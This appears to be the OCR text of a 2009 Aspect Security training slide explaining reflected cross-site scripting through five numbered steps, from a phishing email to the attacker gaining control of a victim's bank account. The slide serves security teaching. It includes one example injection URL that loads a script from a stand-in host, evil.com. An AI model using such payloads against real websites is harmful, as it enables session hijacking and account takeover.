 How Does Reflected XSS Work?
1. Attacker
sends evil
email
http://bank.com?p1="><img src=x
onerror=http://evil.com/attack.js>
5. Attacker has full
access to victim's
account
4. Victim's browser
now trusts the
attacker's script is
from bank.com
2. Victim clicks on
link, sends request
to vulnerable
bank.com website
3. Vulnerable bank
website takes data
from request and
includes in valid
webpage
ASPECT SECURITY
Copyright © 2009 - Aspect Security
29